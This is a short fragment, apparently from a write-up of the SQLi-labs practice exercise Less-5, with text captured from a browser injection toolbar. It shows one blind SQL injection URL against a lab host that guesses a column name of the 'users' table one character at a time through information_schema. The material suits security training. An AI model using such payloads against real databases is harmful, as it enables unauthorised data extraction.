 http://192.168.237.168:8082/Less-5/?id=1' and ORD(mid((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'users' limit 0,1),1,1)) > 100 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
猜解字段名
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5